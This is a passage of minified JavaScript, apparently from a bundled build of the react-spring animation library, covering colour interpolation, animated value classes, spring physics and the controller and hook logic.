r=n.size-1;r?n.delete(t):e[e1]=null,e.observerRemoved&&e.observerRemoved(r,t)}}let e9=(e,t,n)=>Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0}),te=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,tt=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi,tn=RegExp(`(${te.source})(%|[a-z]+)`,"i"),tr=/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi,ti=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/,to=e=>{let[t,n]=ta(e);if(!t||eb())return e;let r=window.getComputedStyle(document.documentElement).getPropertyValue(t);if(r)return r.trim();if(n&&n.startsWith("--")){let e=window.getComputedStyle(document.documentElement).getPropertyValue(n);if(e)return e}else if(n&&ti.test(n))return to(n);else if(n)return n;return e},ta=e=>{let t=ti.exec(e);if(!t)return[,];let[,n,r]=t;return[n,r]},tl=(e,t,n,r,i)=>`rgba(${Math.round(t)}, ${Math.round(n)}, ${Math.round(r)}, ${i})`,ts=e=>{o||(o=ew?RegExp(`(${Object.keys(ew).join("|")})(?!\\w)`,"g"):/^\b$/);let t=e.output.map(e=>e3(e).replace(ti,to).replace(tt,eQ).replace(o,eQ)),n=t.map(e=>e.match(te).map(Number)),r=n[0].map((e,t)=>n.map(e=>{if(!(t in e))throw Error('The arity of each "output" value must be equal');return e[t]})).map(t=>eX(eY({},e,{output:t})));return e=>{var n;let i=!tn.test(t[0])&&(null==(n=t.find(e=>tn.test(e)))?void 0:n.replace(te,"")),o=0;return t[0].replace(te,()=>`${r[o++](e)}${i||""}`).replace(tr,tl)}},tc="react-spring: ",tu=e=>{let t=!1;if("function"!=typeof e)throw TypeError(`${tc}once requires a function parameter`);return(...n)=>{t||(e(...n),t=!0)}},td=tu(console.warn),tf=tu(console.warn);function tm(e){return ef.str(e)&&("#"==e[0]||/\d/.test(e)||!eb()&&ti.test(e)||e in(ew||{}))}new WeakMap,new WeakMap,new WeakMap,new WeakMap;let th=eb()?k.useEffect:k.useLayoutEffect,tp=()=>{let e=(0,k.useRef)(!1);return th(()=>(e.current=!0,()=>{e.current=!1}),[]),e};function tv(){let e=(0,k.useState)()[1],t=tp();return()=>{t.current&&e(Math.random())}}let tg=e=>(0,k.useEffect)(e,ty),ty=[];function tb(e){let t=(0,k.useRef)();return(0,k.useEffect)(()=>{t.current=e}),t.current}let tw=Symbol.for("Animated:node"),tE=e=>!!e&&e[tw]===e,tx=e=>e&&e[tw],tk=(e,t)=>ed(e,tw,t),tC=e=>e&&e[tw]&&e[tw].getPayload();class t_{constructor(){this.payload=void 0,tk(this,this)}getPayload(){return this.payload||[]}}class tO extends t_{constructor(e){super(),this.done=!0,this.elapsedTime=void 0,this.lastPosition=void 0,this.lastVelocity=void 0,this.v0=void 0,this.durationProgress=0,this._value=e,ef.num(this._value)&&(this.lastPosition=this._value)}static create(e){return new tO(e)}getPayload(){return[this]}getValue(){return this._value}setValue(e,t){return ef.num(e)&&(this.lastPosition=e,t&&(e=Math.round(e/t)*t,this.done&&(this.lastPosition=e))),this._value!==e&&(this._value=e,!0)}reset(){let{done:e}=this;this.done=!1,ef.num(this._value)&&(this.elapsedTime=0,this.durationProgress=0,this.lastPosition=this._value,e&&(this.lastVelocity=null),this.v0=null)}}class tF extends tO{constructor(e){super(0),this._string=null,this._toString=void 0,this._toString=eX({output:[e,e]})}static create(e){return new tF(e)}getValue(){let e=this._string;return null==e?this._string=this._toString(this._value):e}setValue(e){if(ef.str(e)){if(e==this._string)return!1;this._string=e,this._value=1}else{if(!super.setValue(e))return!1;this._string=null}return!0}reset(e){e&&(this._toString=eX({output:[this.getValue(),e]})),this._value=0,super.reset()}}let tS={dependencies:null};class tR extends t_{constructor(e){super(),this.source=e,this.setValue(e)}getValue(e){let t={};return ep(this.source,(n,r)=>{tE(n)?t[r]=n.getValue(e):e0(n)?t[r]=e3(n):e||(t[r]=n)}),t}setValue(e){this.source=e,this.payload=this._makePayload(e)}reset(){this.payload&&eh(this.payload,e=>e.reset())}_makePayload(e){if(e){let t=new Set;return ep(e,this._addToPayload,t),Array.from(t)}}_addToPayload(e){tS.dependencies&&e0(e)&&tS.dependencies.add(e);let t=tC(e);t&&eh(t,e=>this.add(e))}}class tA extends tR{constructor(e){super(e)}static create(e){return new tA(e)}getValue(){return this.source.map(e=>e.getValue())}setValue(e){let t=this.getPayload();return e.length==t.length?t.map((t,n)=>t.setValue(e[n])).some(Boolean):(super.setValue(e.map(tj)),!0)}}function tj(e){return(tm(e)?tF:tO).create(e)}function tP(e){let t=tx(e);return t?t.constructor:ef.arr(e)?tA:tm(e)?tF:tO}function t$(){return(t$=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}let tT=(e,t)=>{let n=!ef.fun(e)||e.prototype&&e.prototype.isReactComponent;return(0,k.forwardRef)((r,i)=>{let o=(0,k.useRef)(null),a=n&&(0,k.useCallback)(e=>{o.current=(i&&(ef.fun(i)?i(e):i.current=e),e)},[i]),[l,s]=function(e,t){let n=new Set;return tS.dependencies=n,e.style&&(e=t$({},e,{style:t.createAnimatedStyle(e.style)})),e=new tR(e),tS.dependencies=null,[e,n]}(r,t),c=tv(),u=()=>{let e=o.current;(!n||e)&&!1===(!!e&&t.applyAnimatedValues(e,l.getValue(!0)))&&c()},d=new tM(u,s),f=(0,k.useRef)();th(()=>(f.current=d,eh(s,e=>e7(e,d)),()=>{f.current&&(eh(f.current.deps,e=>e8(e,f.current)),U.cancel(f.current.update))})),(0,k.useEffect)(u,[]),tg(()=>()=>{let e=f.current;eh(e.deps,t=>e8(t,e))});let m=t.getComponentProps(l.getValue());return k.createElement(e,t$({},m,{ref:a}))})};class tM{constructor(e,t){this.update=e,this.deps=t}eventObserved(e){"change"==e.type&&U.write(this.update)}}let tN=Symbol.for("AnimatedComponent"),tL=e=>ef.str(e)?e:e&&ef.str(e.displayName)?e.displayName:ef.fun(e)&&e.name||null;function tI(){return(tI=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function tV(e,...t){return ef.fun(e)?e(...t):e}let tZ=(e,t)=>!0===e||!!(t&&e&&(ef.fun(e)?e(t):ev(e).includes(t))),tD=(e,t)=>ef.obj(e)?t&&e[t]:e,tB=(e,t)=>!0===e.default?e[t]:e.default?e.default[t]:void 0,tz=e=>e,tq=(e,t=tz)=>{let n=tW;e.default&&!0!==e.default&&(n=Object.keys(e=e.default));let r={};for(let i of n){let n=t(e[i],i);ef.und(n)||(r[i]=n)}return r},tW=["config","onProps","onStart","onChange","onPause","onResume","onRest"],tH={config:1,from:1,to:1,ref:1,loop:1,reset:1,pause:1,cancel:1,reverse:1,immediate:1,default:1,delay:1,onProps:1,onStart:1,onChange:1,onPause:1,onResume:1,onRest:1,onResolve:1,items:1,trail:1,sort:1,expires:1,initial:1,enter:1,update:1,leave:1,children:1,onDestroyed:1,keys:1,callId:1,parentId:1};function tU(e){let t=function(e){let t={},n=0;if(ep(e,(e,r)=>{!tH[r]&&(t[r]=e,n++)}),n)return t}(e);if(t){let n={to:t};return ep(e,(e,r)=>r in t||(n[r]=e)),n}return tI({},e)}function tK(e){return e=e3(e),ef.arr(e)?e.map(tK):tm(e)?ek.createStringInterpolator({range:[0,1],output:[e,e]})(1):e}function tG(e){return ef.fun(e)||ef.arr(e)&&ef.obj(e[0])}let tQ=tI({},{tension:170,friction:26},{mass:1,damping:1,easing:e=>e,clamp:!1});class tX{constructor(){this.tension=void 0,this.friction=void 0,this.frequency=void 0,this.damping=void 0,this.mass=void 0,this.velocity=0,this.restVelocity=void 0,this.precision=void 0,this.progress=void 0,this.duration=void 0,this.easing=void 0,this.clamp=void 0,this.bounce=void 0,this.decay=void 0,this.round=void 0,Object.assign(this,tQ)}}function tY(e,t){if(ef.und(t.decay)){let n=!ef.und(t.tension)||!ef.und(t.friction);!n&&ef.und(t.frequency)&&ef.und(t.damping)&&ef.und(t.mass)||(e.duration=void 0,e.decay=void 0),n&&(e.frequency=void 0)}else e.duration=void 0}let tJ=[];class t1{constructor(){this.changed=!1,this.values=tJ,this.toValues=null,this.fromValues=tJ,this.to=void 0,this.from=void 0,this.config=new tX,this.immediate=!1}}function t0(e,{key:t,props:n,defaultProps:r,state:i,actions:o}){return new Promise((a,l)=>{var s;let c,u;let d=tZ(null!=(s=n.cancel)?s:null==r?void 0:r.cancel,t);if(d)h();else{ef.und(n.pause)||(i.paused=tZ(n.pause,t));let e=null==r?void 0:r.pause;!0!==e&&(e=i.paused||tZ(e,t)),c=tV(n.delay||0,t),e?(i.resumeQueue.add(m),o.pause()):(o.resume(),m())}function f(){i.resumeQueue.add(m),i.timeouts.delete(u),u.cancel(),c=u.time-U.now()}function m(){c>0&&!ek.skipAnimation?(i.delayed=!0,u=U.setTimeout(h,c),i.pauseQueue.add(f),i.timeouts.add(u)):h()}function h(){i.delayed&&(i.delayed=!1),i.pauseQueue.delete(f),i.timeouts.delete(u),e<=(i.cancelId||0)&&(d=!0);try{o.start(tI({},n,{callId:e,cancel:d}),a)}catch(e){l(e)}}})}let t3=(e,t)=>1==t.length?t[0]:t.some(e=>e.cancelled)?t6(e.get()):t.every(e=>e.noop)?t4(e.get()):t2(e.get(),t.every(e=>e.finished)),t4=e=>({value:e,noop:!0,finished:!0,cancelled:!1}),t2=(e,t,n=!1)=>({value:e,finished:t,cancelled:n}),t6=e=>({value:e,cancelled:!0,finished:!1});function t5(e,t,n,r){let{callId:i,parentId:o,onRest:a}=t,{asyncTo:l,promise:s}=n;return o||e!==l||t.reset?n.promise=(async()=>{let c,u,d;n.asyncId=i,n.asyncTo=e;let f=tq(t,(e,t)=>"onRest"===t?void 0:e),m=new Promise((e,t)=>(c=e,u=t)),h=e=>{let t=i<=(n.cancelId||0)&&t6(r)||i!==n.asyncId&&t2(r,!1);if(t)throw e.result=t,u(e),e},p=(e,t)=>{let o=new t8,a=new t9;return(async()=>{if(ek.skipAnimation)throw t7(n),a.result=t2(r,!1),u(a),a;h(o);let l=ef.obj(e)?tI({},e):tI({},t,{to:e});l.parentId=i,ep(f,(e,t)=>{ef.und(l[t])&&(l[t]=e)});let s=await r.start(l);return h(o),n.paused&&await new Promise(e=>{n.resumeQueue.add(e)}),s})()};if(ek.skipAnimation)return t7(n),t2(r,!1);try{let t;t=ef.arr(e)?(async e=>{for(let t of e)await p(t)})(e):Promise.resolve(e(p,r.stop.bind(r))),await Promise.all([t.then(c),m]),d=t2(r.get(),!0,!1)}catch(e){if(e instanceof t8)d=e.result;else if(e instanceof t9)d=e.result;else throw e}finally{i==n.asyncId&&(n.asyncId=o,n.asyncTo=o?l:void 0,n.promise=o?s:void 0)}return ef.fun(a)&&U.batchedUpdates(()=>{a(d,r,r.item)}),d})():s}function t7(e,t){eg(e.timeouts,e=>e.cancel()),e.pauseQueue.clear(),e.resumeQueue.clear(),e.asyncId=e.asyncTo=e.promise=void 0,t&&(e.cancelId=t)}class t8 extends Error{constructor(){super("An async animation has been interrupted. You see this error because you forgot to use `await` or `.catch(...)` on its returned promise."),this.result=void 0}}class t9 extends Error{constructor(){super("SkipAnimationSignal"),this.result=void 0}}let ne=e=>e instanceof nn,nt=1;class nn extends e6{constructor(...e){super(...e),this.id=nt++,this.key=void 0,this._priority=0}get priority(){return this._priority}set priority(e){this._priority!=e&&(this._priority=e,this._onPriorityChange(e))}get(){let e=tx(this);return e&&e.getValue()}to(...e){return ek.to(this,e)}interpolate(...e){return td(`${tc}The "interpolate" function is deprecated in v9 (use "to" instead)`),ek.to(this,e)}toJSON(){return this.get()}observerAdded(e){1==e&&this._attach()}observerRemoved(e){0==e&&this._detach()}_attach(){}_detach(){}_onChange(e,t=!1){e2(this,{type:"change",parent:this,value:e,idle:t})}_onPriorityChange(e){this.idle||eS.sort(this),e2(this,{type:"priority",parent:this,priority:e})}}let nr=Symbol.for("SpringPhase"),ni=e=>(1&e[nr])>0,no=e=>(2&e[nr])>0,na=e=>(4&e[nr])>0,nl=(e,t)=>t?e[nr]|=3:e[nr]&=-3,ns=(e,t)=>t?e[nr]|=4:e[nr]&=-5;class nc extends nn{constructor(e,t){if(super(),this.key=void 0,this.animation=new t1,this.queue=void 0,this.defaultProps={},this._state={paused:!1,delayed:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set},this._pendingCalls=new Set,this._lastCallId=0,this._lastToId=0,this._memoizedDuration=0,!ef.und(e)||!ef.und(t)){let n=ef.obj(e)?tI({},e):tI({},t,{from:e});ef.und(n.default)&&(n.default=!0),this.start(n)}}get idle(){return!(no(this)||this._state.asyncTo)||na(this)}get goal(){return e3(this.animation.to)}get velocity(){let e=tx(this);return e instanceof tO?e.lastVelocity||0:e.getPayload().map(e=>e.lastVelocity||0)}get hasAnimated(){return ni(this)}get isAnimating(){return no(this)}get isPaused(){return na(this)}get isDelayed(){return this._state.delayed}advance(e){let t=!0,n=!1,r=this.animation,{config:i,toValues:o}=r,a=tC(r.to);!a&&e0(r.to)&&(o=ev(e3(r.to))),r.values.forEach((l,s)=>{if(l.done)return;let c=l.constructor==tF?1:a?a[s].lastPosition:o[s],u=r.immediate,d=c;if(!u){let t;if(d=l.lastPosition,i.tension<=0){l.done=!0;return}let n=l.elapsedTime+=e,o=r.fromValues[s],a=null!=l.v0?l.v0:l.v0=ef.arr(i.velocity)?i.velocity[s]:i.velocity,f=i.precision||(o==c?.005:Math.min(1,.001*Math.abs(c-o)));if(ef.und(i.duration)){if(i.decay){let e=!0===i.decay?.998:i.decay,r=Math.exp(-(1-e)*n);d=o+a/(1-e)*(1-r),u=Math.abs(l.lastPosition-d)<=f,t=a*r}else{t=null==l.lastVelocity?a:l.lastVelocity;let n=i.restVelocity||f/10,r=i.clamp?0:i.bounce,s=!ef.und(r),m=o==c?l.v0>0:o<c,h=Math.ceil(e/1);for(let e=0;e<h&&!(!(Math.abs(t)>n)&&(u=Math.abs(c-d)<=f));++e){s&&(d==c||d>c==m)&&(t=-t*r,d=c);let e=(-(1e-6*i.tension)*(d-c)+-(.001*i.friction)*t)/i.mass;t+=1*e,d+=1*t}}}else{let r=1;i.duration>0&&(this._memoizedDuration!==i.duration&&(this._memoizedDuration=i.duration,l.durationProgress>0&&(l.elapsedTime=i.duration*l.durationProgress,n=l.elapsedTime+=e)),r=(r=(i.progress||0)+n/this._memoizedDuration)>1?1:r<0?0:r,l.durationProgress=r),t=((d=o+i.easing(r)*(c-o))-l.lastPosition)/e,u=1==r}l.lastVelocity=t,Number.isNaN(d)&&(console.warn("Got NaN while animating:",this),u=!0)}a&&!a[s].done&&(u=!1),u?l.done=!0:t=!1,l.setValue(d,i.round)&&(n=!0)});let l=tx(this),s=l.getValue();if(t){let e=e3(r.to);(s!==e||n)&&!i.decay?(l.setValue(e),this._onChange(e)):n&&i.decay&&this._onChange(s),this._stop()}else n&&this._onChange(s)}set(e){return U.batchedUpdates(()=>{this._stop(),this._focus(e),this._set(e)}),this}pause(){this._update({pause:!0})}resume(){this._update({pause:!1})}finish(){if(no(this)){let{to:e,config:t}=this.animation;U.batchedUpdates(()=>{this._onStart(),t.decay||this._set(e,!1),this._stop()})}return this}update(e){return(this.queue||(this.queue=[])).push(e),this}start(e,t){let n;return ef.und(e)?(n=this.queue||[],this.queue=[]):n=[ef.obj(e)?e:tI({},t,{to:e})],Promise.all(n.map(e=>this._update(e))).then(e=>t3(this,e))}stop(e){let{to:t}=this.animation;return this._focus(this.get()),t7(this._state,e&&this._lastCallId),U.batchedUpdates(()=>this._stop(t,e)),this}reset(){this._update({reset:!0})}eventObserved(e){"change"==e.type?this._start():"priority"==e.type&&(this.priority=e.priority+1)}_prepareNode(e){let t=this.key||"",{to:n,from:r}=e;(null==(n=ef.obj(n)?n[t]:n)||tG(n))&&(n=void 0),null==(r=ef.obj(r)?r[t]:r)&&(r=void 0);let i={to:n,from:r};return ni(this)||(e.reverse&&([n,r]=[r,n]),r=e3(r),ef.und(r)?tx(this)||this._set(n):this._set(r)),i}_update(e,t){let n=tI({},e),{key:r,defaultProps:i}=this;n.default&&Object.assign(i,tq(n,(e,t)=>/^on/.test(t)?tD(e,r):e)),np(this,n,"onProps"),nv(this,"onProps",n,this);let o=this._prepareNode(n);if(Object.isFrozen(this))throw Error("Cannot animate a `SpringValue` object that is frozen. Did you forget to pass your component to `animated(...)` before animating its props?");let a=this._state;return t0(++this._lastCallId,{key:r,props:n,defaultProps:i,state:a,actions:{pause:()=>{na(this)||(ns(this,!0),ey(a.pauseQueue),nv(this,"onPause",t2(this,nu(this,this.animation.to)),this))},resume:()=>{na(this)&&(ns(this,!1),no(this)&&this._resume(),ey(a.resumeQueue),nv(this,"onResume",t2(this,nu(this,this.animation.to)),this))},start:this._merge.bind(this,o)}}).then(e=>{if(n.loop&&e.finished&&!(t&&e.noop)){let e=nd(n);if(e)return this._update(e,!0)}return e})}_merge(e,t,n){if(t.cancel)return this.stop(!0),n(t6(this));let r=!ef.und(e.to),i=!ef.und(e.from);if(r||i){if(!(t.callId>this._lastToId))return n(t6(this));this._lastToId=t.callId}let{key:o,defaultProps:a,animation:l}=this,{to:s,from:c}=l,{to:u=s,from:d=c}=e;i&&!r&&(!t.default||ef.und(u))&&(u=d),t.reverse&&([u,d]=[d,u]);let f=!em(d,c);f&&(l.from=d),d=e3(d);let m=!em(u,s);m&&this._focus(u);let h=tG(t.to),{config:p}=l,{decay:v,velocity:g}=p;(r||i)&&(p.velocity=0),t.config&&!h&&function(e,t,n){for(let r in n&&(tY(n=tI({},n),t),t=tI({},n,t)),tY(e,t),Object.assign(e,t),tQ)null==e[r]&&(e[r]=tQ[r]);let{mass:r,frequency:i,damping:o}=e;ef.und(i)||(i<.01&&(i=.01),o<0&&(o=0),e.tension=Math.pow(2*Math.PI/i,2)*r,e.friction=4*Math.PI*o*r/i)}(p,tV(t.config,o),t.config!==a.config?tV(a.config,o):void 0);let y=tx(this);if(!y||ef.und(u))return n(t2(this,!0));let b=ef.und(t.reset)?i&&!t.default:!ef.und(d)&&tZ(t.reset,o),w=b?d:this.get(),E=tK(u),x=ef.num(E)||ef.arr(E)||tm(E),k=!h&&(!x||tZ(a.immediate||t.immediate,o));if(m){let e=tP(u);if(e!==y.constructor){if(k)y=this._set(E);else throw Error(`Cannot animate between ${y.constructor.name} and ${e.name}, as the "to" prop suggests`)}}let C=y.constructor,_=e0(u),O=!1;if(!_){let e=b||!ni(this)&&f;(m||e)&&(_=!(O=em(tK(w),E))),(em(l.immediate,k)||k)&&em(p.decay,v)&&em(p.velocity,g)||(_=!0)}if(O&&no(this)&&(l.changed&&!b?_=!0:_||this._stop(s)),!h&&((_||e0(s))&&(l.values=y.getPayload(),l.toValues=e0(u)?null:C==tF?[1]:ev(E)),l.immediate==k||(l.immediate=k,k||b||this._set(s)),_)){let{onRest:e}=l;eh(nh,e=>np(this,t,e));let r=t2(this,nu(this,s));ey(this._pendingCalls,r),this._pendingCalls.add(n),l.changed&&U.batchedUpdates(()=>{l.changed=!b,null==e||e(r,this),b?tV(a.onRest,r):null==l.onStart||l.onStart(r,this)})}b&&this._set(w),h?n(t5(t.to,t,this._state,this)):_?this._start():no(this)&&!m?this._pendingCalls.add(n):n(t4(w))}_focus(e){let t=this.animation;e!==t.to&&(e4(this)&&this._detach(),t.to=e,e4(this)&&this._attach())}_attach(){let e=0,{to:t}=this.animation;e0(t)&&(e7(t,this),ne(t)&&(e=t.priority+1)),this.priority=e}_detach(){let{to:e}=this.animation;e0(e)&&e8(e,this)}_set(e,t=!0){let n=e3(e);if(!ef.und(n)){let e=tx(this);if(!e||!em(n,e.getValue())){let r=tP(n);e&&e.constructor==r?e.setValue(n):tk(this,r.create(n)),e&&U.batchedUpdates(()=>{this._onChange(n,t)})}}return tx(this)}_onStart(){let e=this.animation;e.changed||(e.changed=!0,nv(this,"onStart",t2(this,nu(this,e.to)),this))}_onChange(e,t){t||(this._onStart(),tV(this.animation.onChange,e,this)),tV(this.defaultProps.onChange,e,this),super._onChange(e,t)}_start(){let e=this.animation;tx(this).reset(e3(e.to)),e.immediate||(e.fromValues=e.values.map(e=>e.lastPosition)),no(this)||(nl(this,!0),na(this)||this._resume())}_resume(){ek.skipAnimation?this.finish():eS.start(this)}_stop(e,t){if(no(this)){nl(this,!1);let n=this.animation;eh(n.values,e=>{e.done=!0}),n.toValues&&(n.onChange=n.onPause=n.onResume=void 0),e2(this,{type:"idle",parent:this});let r=t?t6(this.get()):t2(this.get(),nu(this,null!=e?e:n.to));ey(this._pendingCalls,r),n.changed&&(n.changed=!1,nv(this,"onRest",r,this))}}}function nu(e,t){let n=tK(t);return em(tK(e.get()),n)}function nd(e,t=e.loop,n=e.to){let r=tV(t);if(r){let i=!0!==r&&tU(r),o=(i||e).reverse,a=!i||i.reset;return nf(tI({},e,{loop:t,default:!1,pause:void 0,to:!o||tG(n)?n:void 0,from:a?e.from:void 0,reset:a},i))}}function nf(e){let{to:t,from:n}=e=tU(e),r=new Set;return ef.obj(t)&&nm(t,r),ef.obj(n)&&nm(n,r),e.keys=r.size?Array.from(r):null,e}function nm(e,t){ep(e,(e,n)=>null!=e&&t.add(n))}let nh=["onStart","onRest","onChange","onPause","onResume"];function np(e,t,n){e.animation[n]=t[n]!==tB(t,n)?tD(t[n],e.key):void 0}function nv(e,t,...n){var r,i,o,a;null==(r=(i=e.animation)[t])||r.call(i,...n),null==(o=(a=e.defaultProps)[t])||o.call(a,...n)}let ng=["onStart","onChange","onRest"],ny=1;class nb{constructor(e,t){this.id=ny++,this.springs={},this.queue=[],this.ref=void 0,this._flush=void 0,this._initialProps=void 0,this._lastAsyncId=0,this._active=new Set,this._changed=new Set,this._started=!1,this._item=void 0,this._state={paused:!1,pauseQueue:new Set,resumeQueue:new Set,timeouts:new Set},this._events={onStart:new Map,onChange:new Map,onRest:new Map},this._onFrame=this._onFrame.bind(this),t&&(this._flush=t),e&&this.start(tI({default:!0},e))}get idle(){return!this._state.asyncTo&&Object.values(this.springs).every(e=>e.idle&&!e.isDelayed&&!e.isPaused)}get item(){return this._item}set item(e){this._item=e}get(){let e={};return this.each((t,n)=>e[n]=t.get()),e}set(e){for(let t in e){let n=e[t];ef.und(n)||this.springs[t].set(n)}}update(e){return e&&this.queue.push(nf(e)),this}start(e){let{queue:t}=this;return(e?t=ev(e).map(nf):this.queue=[],this._flush)?this._flush(this,t):(nO(this,t),nw(this,t))}stop(e,t){if(!!e!==e&&(t=e),t){let n=this.springs;eh(ev(t),t=>n[t].stop(!!e))}else t7(this._state,this._lastAsyncId),this.each(t=>t.stop(!!e));return this}pause(e){if(ef.und(e))this.start({pause:!0});else{let t=this.springs;eh(ev(e),e=>t[e].pause())}return this}resume(e){if(ef.und(e))this.start({pause:!1});else{let t=this.springs;eh(ev(e),e=>t[e].resume())}return this}each(e){ep(this.springs,e)}_onFrame(){let{onStart:e,onChange:t,onRest:n}=this._events,r=this._active.size>0,i=this._changed.size>0;(r&&!this._started||i&&!this._started)&&(this._started=!0,eg(e,([e,t])=>{t.value=this.get(),e(t,this,this._item)}));let o=!r&&this._started,a=i||o&&n.size?this.get():null;i&&t.size&&eg(t,([e,t])=>{t.value=a,e(t,this,this._item)}),o&&(this._started=!1,eg(n,([e,t])=>{t.value=a,e(t,this,this._item)}))}eventObserved(e){if("change"==e.type)this._changed.add(e.parent),e.idle||this._active.add(e.parent);else{if("idle"!=e.type)return;this._active.delete(e.parent)}U.onFrame(this._onFrame)}}function nw(e,t){return Promise.all(t.map(t=>nE(e,t))).then(t=>t3(e,t))}async function nE(e,t,n){let{keys:r,to:i,from:o,loop:a,onRest:l,onResolve:s}=t,c=ef.obj(t.default)&&t.default;a&&(t.loop=!1),!1===i&&(t.to=null),!1===o&&(t.from=null);let u=ef.arr(i)||ef.fun(i)?i:void 0;u?(t.to=void 0,t.onRest=void 0,c&&(c.onRest=void 0)):eh(ng,n=>{let r=t[n];if(ef.fun(r)){let i=e._events[n];t[n]=({finished:e,cancelled:t})=>{let n=i.get(r);n?(e||(n.finished=!1),t&&(n.cancelled=!0)):i.set(r,{value:null,finished:e||!1,cancelled:t||!1})},c&&(c[n]=t[n])}});let d=e._state;!d.paused===t.pause?(d.paused=t.pause,ey(t.pause?d.pauseQueue:d.resumeQueue)):d.paused&&(t.pause=!0);let f=(r||Object.keys(e.springs)).map(n=>e.springs[n].start(t)),m=!0===t.cancel||!0===tB(t,"cancel");(u||m&&d.asyncId)&&f.push(t0(++e._lastAsyncId,{props:t,state:d,actions:{pause:eu,resume:eu,start(t,n){m?(t7(d,e._lastAsyncId),n(t6(e))):(t.onRest=l,n(t5(u,t,d,e)))}}})),d.paused&&await new Promise(e=>{d.resumeQueue.add(e)});let h=t3(e,await Promise.all(f));if(a&&h.finished&&!(n&&h.noop)){let n=nd(t,a,i);if(n)return nO(e,[n]),nE(e,n,!0)}return s&&U.batchedUpdates(()=>s(h,e,e.item)),h}function nx(e,t){let n=tI({},e.springs);return t&&eh(ev(t),e=>{ef.und(e.keys)&&(e=nf(e)),ef.obj(e.to)||(e=tI({},e,{to:void 0})),n_(n,e,e=>nC(e))}),nk(e,n),n}function nk(e,t){ep(t,(t,n)=>{e.springs[n]||(e.springs[n]=t,e7(t,e))})}function nC(e,t){let n=new nc;return n.key=e,t&&e7(n,t),n}function n_(e,t,n){t.keys&&eh(t.keys,r=>{(e[r]||(e[r]=n(r)))._prepareNode(t)})}function nO(e,t){eh(t,t=>{n_(e.springs,t,t=>nC(t,e))})}let nF=["children"],nS=e=>{let{children:t}=e,n=function(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,nF),r=(0,k.useContext)(nR),i=n.pause||!!r.pause,o=n.immediate||!!r.immediate;n=function(e,t){let[n]=(0,k.useState)(()=>({inputs:t,result:e()})),r=(0,k.useRef)(),i=r.current,o=i;return o?t&&o.inputs&&function(e,t){if(e.length!==t.length)return!1;for(let n=0;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}(t,o.inputs)||(o={inputs:t,result:e()}):o=n,(0,k.useEffect)(()=>{r.current=o,i==n&&(n.inputs=n.result=void 0)},[o]),o.result}(()=>({pause:i,immediate:o}),[i,o]);let{Provider:a}=nR;return k.createElement(a,{value:n},t)},nR=(Object.assign(nS,k.createContext({})),nS.Provider._context=nS,nS.Consumer._context=nS,nS);nS.Provider=nR.Provider,nS.Consumer=nR.Consumer;let nA=()=>{let e=[],t=function(t){tf(`${tc}Directly calling start instead of using the api object is deprecated in v9 (use ".start" instead), this will be removed in later 0.X.0 versions`);let r=[];return eh(e,(e,i)=>{if(ef.und(t))r.push(e.start());else{let o=n(t,e,i);o&&r.push(e.start(o))}}),r};t.current=e,t.add=function(t){e.includes(t)||e.push(t)},t.delete=function(t){let n=e.indexOf(t);~n&&e.splice(n,1)},t.pause=function(){return eh(e,e=>e.pause(...arguments)),this},t.resume=function(){return eh(e,e=>e.resume(...arguments)),this},t.set=function(t){eh(e,e=>e.set(t))},t.start=function(t){let n=[];return eh(e,(e,r)=>{if(ef.und(t))n.push(e.start());else{let i=this._getProps(t,e,r);i&&n.push(e.start(i))}}),n},t.stop=function(){return eh(e,e=>e.stop(...arguments)),this},t.update=function(t){return eh(e,(e,n)=>e.update(this._getProps(t,e,n))),this};let n=function(e,t,n){return ef.fun(e)?e(n,t):e};return t._getProps=n,t};function nj(e,t){let n=ef.fun(e),[[r],i]=function(e,t,n){let r=ef.fun(t)&&t;r&&!n&&(n=[]);let i=(0,k.useMemo)(()=>r||3==arguments.length?nA():void 0,[]),o=(0,k.useRef)(0),a=tv(),l=(0,k.useMemo)(()=>({ctrls:[],queue:[],flush(e,t){let n=nx(e,t);return!(o.current>0)||l.queue.length||Object.keys(n).some(t=>!e.springs[t])?new Promise(r=>{nk(e,n),l.queue.push(()=>{r(nw(e,t))}),a()}):nw(e,t)}}),[]),s=(0,k.useRef)([...l.ctrls]),c=[],u=tb(e)||0;function d(e,n){for(let i=e;i<n;i++){let e=s.current[i]||(s.current[i]=new nb(null,l.flush)),n=r?r(i,e):t[i];n&&(c[i]=function(e){let t=nf(e);return ef.und(t.default)&&(t.default=tq(t)),t}(n))}}(0,k.useMemo)(()=>{eh(s.current.slice(e,u),e=>{var t;null==(t=e.ref)||t.delete(e),null==i||i.delete(e),e.stop(!0)}),s.current.length=e,d(u,e)},[e]),(0,k.useMemo)(()=>{d(0,Math.min(u,e))},n);let f=s.current.map((e,t)=>nx(e,c[t])),m=(0,k.useContext)(nS),h=tb(m),p=m!==h&&function(e){for(let t in e)return!0;return!1}(m);th(()=>{o.current++,l.ctrls=s.current;let{queue:e}=l;e.length&&(l.queue=[],eh(e,e=>e())),eh(s.current,(e,t)=>{null==i||i.add(e),p&&e.start({default:m});let n=c[t];n&&(function(e,t){if(t&&e.ref!==t){var n;null==(n=e.ref)||n.delete(e),t.add(e),e.ref=t}}(e,n.ref),e.ref?e.queue.push(n):e.start(n))})}),tg(()=>()=>{eh(l.ctrls,e=>e.stop(!0))});let v=f.map(e=>tI({},e));return i?[v,i]:v}(1,n?e:[e],n?t||[]:t);return 